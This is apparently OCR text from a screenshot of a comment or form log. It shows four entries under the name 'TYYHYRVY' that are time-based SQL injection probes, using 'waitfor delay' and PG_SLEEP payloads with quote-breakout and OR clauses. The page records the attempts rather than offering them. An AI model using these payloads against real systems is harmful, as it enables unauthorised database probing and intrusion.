
TYYHYRVY
10/8/2024 4:36 PM
5551mWhaoJV'); waitfor delay '0:0:15' --
TYYHYRVY
10/8/2024 4:36 PM
555UyXJNx5O')); waitfor delay '0:0:15' --
TYYHYRVY
10/8/2024 4:36 PM
555-1 OR 444=(SELECT 444 FROM PG_SLEEP(15))--
TYYHYRVY
10/8/2024 4:36 PM
555-1) OR 193=(SELECT 193 FROM PG_SLEEP(15))--